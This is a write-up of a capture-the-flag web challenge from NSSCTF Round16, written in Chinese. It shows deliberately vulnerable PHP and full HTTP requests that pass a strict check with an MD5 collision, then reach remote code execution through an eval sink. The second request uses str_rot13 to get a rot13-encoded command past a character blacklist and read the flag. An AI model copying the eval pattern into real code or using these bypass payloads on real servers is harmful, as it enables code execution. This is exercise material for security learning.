NSSCTF Round16¶
RCE但是没有完全RCE¶
<?php
error_reporting(0);
highlight_file(__file__);
include('level2.php');
if (isset($_GET['md5_1']) && isset($_GET['md5_2'])) {
if ((string)$_GET['md5_1'] !== (string)$_GET['md5_2'] && md5($_GET['md5_1']) === md5($_GET['md5_2'])) {
if (isset($_POST['md5_3'])&&md5($_POST['md5_3']) == md5($_POST['md5_3'])) {
echo $level2;
} else {
echo "您!!!!!那么现在阁下又该如何应对呢";
}
} else {
echo "还在用传统方法????";
}
} else {
echo "来做做熟悉的MD5~";
}
fastcoll生成两个文件提交即可

POST /?md5_1=2%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%F6%2A1%2A%059%ECq%96%C6%ACM%B3%3EM/%FE%CD%8B%B2%C8f9%8C%25%B2y%FA%F4%A76%24%AF%EA%02%CD%E2%0B%DC%2B%0B%DChA%18%0A%17%AD%B8%97%0B%B4%F9%5D%5E%8C%88z%DE%82%D3%0A%C8%BA%C3-%8DD8%7C%E2%0C%DF%AF%16%F2%A5%AE%09%08%A4%0Bi%3B%F4%FE%C0%60%C9%DB%F7%C0YY%7D%22uO%DF%DA%2AC%7F4%97T%D0%CF%85%A1R%E2%F3%8E%C4%C3%7D%8A-%8C%82%1A%E5z%D1/Nt&md5_2=2%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%F6%2A1%2A%059%ECq%96%C6%ACM%B3%3EM/%FE%CD%8B2%C8f9%8C%25%B2y%FA%F4%A76%24%AF%EA%02%CD%E2%0B%DC%2B%0B%DChA%18%8A%17%AD%B8%97%0B%B4%F9%5D%5E%8C%88z%DE%02%D3%0A%C8%BA%C3-%8DD8%7C%E2%0C%DF%AF%16%F2%A5%AE%09%08%A4%0Bi%BB%F4%FE%C0%60%C9%DB%F7%C0YY%7D%22uO%DF%DA%2AC%7F4%97T%D0%CF%85%21R%E2%F3%8E%C4%C3%7D%8A-%8C%82%1A%E5%FA%D1/Nt HTTP/1.1
Host: node1.anna.nssctf.cn:28331
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
md5_3=a
来到3z_RC3.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$shell = $_POST['shell'];
$cmd = $_GET['cmd'];
if(preg_match('/f|l|a|g|\*|\?/i',$cmd)){
die("Hacker!!!!!!!!");
}
eval($shell($cmd));
rot13绕过

POST /3z_RC3.php?cmd=rpub+`urnq+/synt`%3b HTTP/1.1
Host: node1.anna.nssctf.cn:28331
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
shell=str_rot13
拿到flag
了解过PHP特性吗¶
PHP特性套娃